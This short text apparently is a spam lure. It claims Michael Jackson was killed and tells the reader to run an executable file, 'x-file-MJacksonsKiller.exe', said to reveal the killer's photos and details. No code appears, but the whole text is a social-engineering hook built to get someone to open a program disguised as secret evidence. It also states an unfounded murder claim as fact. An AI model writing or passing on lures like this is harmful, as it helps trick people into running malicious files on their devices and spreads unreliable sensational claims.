 Michael Jackson Was Killed...
But Who Killed Michael Jackson?
Run the file with secret information to see the killer's photos and details:
x-file-MJacksonsKiller.exe
Michael Jackson. X-Files.